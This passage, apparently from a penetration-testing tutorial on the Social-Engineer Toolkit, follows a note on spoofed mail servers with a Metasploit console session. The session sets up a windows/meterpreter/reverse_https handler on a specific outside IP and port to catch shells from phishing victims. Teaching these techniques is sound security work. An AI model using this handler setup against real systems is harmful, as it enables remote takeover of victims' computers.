 Setting up your own server may not be very reliable, as most mail services use a
reverse lookup to make sure that the email has been generated from the same
domain name as the address name.
5. Next, SET will launch Metasploit using a resource script and starts the Generic
Payload Handler:
/ Metasploit! \
=[ metasploit v4.16.24-dev- ]
+ -- --=[ 1713 exploits - 972 auxiliary - 299 post ]
+ -- --=[ 503 payloads - 41 encoders - 10 nops ]
+ -- --=[ Free Metasploit Pro trial: http://r-7.co/trymsp ]
[*] Processing /root/.set//meta_config for ERB directives.
resource (/root/.set//meta_config)> use exploit/multi/handler
resource (/root/.set//meta_config)> set PAYLOAD windows/meterpreter/reverse_https
PAYLOAD => windows/meterpreter/reverse_https
resource (/root/.set//meta_config)> set LHOST 45.55.45.143
LHOST => 45.55.45.143
resource (/root/.set//meta_config)> set LPORT 443
LPORT => 443
resource (/root/.set//meta_config)> set EnableStageEncoding false
EnableStageEncoding => false
resource (/root/.set//meta_config)> set ExitOnSession false
ExitOnSession => false
resource (/root/.set//meta_config)> exploit -j
[*] Exploit running as background job 0.
[*] Started HTTPS reverse handler on https://45.55.45.143:443
msf exploit(multi/handler) >